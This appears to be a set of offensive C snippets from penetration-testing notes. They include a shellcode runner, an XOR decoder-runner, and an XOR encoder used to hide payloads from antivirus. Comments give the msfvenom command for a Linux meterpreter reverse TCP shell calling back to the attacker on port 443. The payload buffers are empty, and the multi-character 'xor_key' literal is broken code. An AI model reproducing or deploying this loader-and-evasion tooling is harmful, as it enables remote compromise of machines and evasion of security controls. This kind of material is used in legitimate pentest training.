 //gcc -o runner.out runner.c -z execstack
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

//msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f c
unsigned char buf[] = "";

int main (int argc, char **argv)
{
    // Run our shellcode
    int (*ret)() = (int(*)())buf;
    ret();

}

//gcc -o encoder.out encoded.c -z execstack
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

// Output from Encoder.c
unsigned char buf[] = "";

int main (int argc, char **argv)
{
    char xor_key = 'xor_key';
    int arraysize = (int) sizeof(buf);
    for (int i=0; i<arraysize-1; i++)
    {
        buf[i] = buf[i]^xor_key;
    }
    int (*ret)() = (int(*)())buf;
    ret();
}

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

//msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f c
unsigned char buf[] = "";

int main (int argc, char **argv)
{
    char xor_key = 'xor_key';
    int payload_length = (int) sizeof(buf);

    for (int i=0; i<payload_length; i++)
    {
        printf("\\x%02X",buf[i]^xor_key);
    }

    return 0;

}